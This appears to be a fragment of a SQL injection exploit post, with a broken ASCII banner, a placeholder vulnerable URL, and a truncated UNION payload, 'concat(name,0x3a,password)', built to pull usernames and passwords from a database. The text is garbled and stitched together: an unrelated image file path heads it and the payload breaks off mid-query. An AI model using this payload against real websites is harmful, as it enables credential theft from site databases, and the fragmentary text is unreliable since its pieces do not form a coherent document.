
  |_|___|___| |_|   |___|___|___|___|_| |_|_| |_  |   |__|  |_| |___|_| |___|___|_|  

                                              |___|             
----------------------------------
+Vulnerability : www.site.com/aukt
+Exploitable   : www.site.com/aukt
concat(name,0x3a,password),4,5+from
----------------------------------
Tags:
Databases